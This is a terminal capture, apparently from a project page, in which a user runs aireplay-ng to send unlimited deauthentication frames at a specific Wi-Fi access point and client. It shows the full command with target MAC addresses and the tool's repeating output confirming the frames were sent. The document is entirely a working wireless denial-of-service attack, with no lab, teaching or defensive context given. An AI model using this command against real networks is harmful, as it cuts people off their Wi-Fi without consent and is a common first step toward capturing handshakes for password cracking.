 cetti@cettipao:~$ sudo aireplay-ng -0 0 -a 40:ED:00:BB:3B:16 -c B0:A4:60:A8:49:C7 wlxd03745479abd
16:08:56  Waiting for beacon frame (BSSID: 40:ED:00:BB:3B:16) on channel 3
16:08:57  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [ 9|65 ACKs]
16:08:57  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [37|67 ACKs]
16:08:58  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [49|67 ACKs]
16:08:59  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [ 0|65 ACKs]
16:08:59  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [ 0|65 ACKs]
16:09:00  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [ 0|64 ACKs]
16:09:00  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [ 0|64 ACKs]
16:09:01  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [ 3|64 ACKs]
16:09:01  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [ 0|66 ACKs]
16:09:02  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [ 0|61 ACKs]
16:09:02  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [ 0|64 ACKs]
16:09:03  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [ 7|62 ACKs]
16:09:03  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [ 0|67 ACKs]
16:09:04  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [ 0|64 ACKs]
16:09:05  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [ 0|66 ACKs]
16:09:05  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [17|67 ACKs]
16:09:06  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [ 8|64 ACKs]
16:09:06  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [ 6|65 ACKs]
16:09:07  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [19|63 ACKs]
16:09:07  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [47|78 ACKs]
16:09:08  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [ 0|64 ACKs]
16:09:08  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [ 0|65 ACKs]
16:09:09  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [ 0|67 ACKs]
16:09:09  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [10|69 ACKs]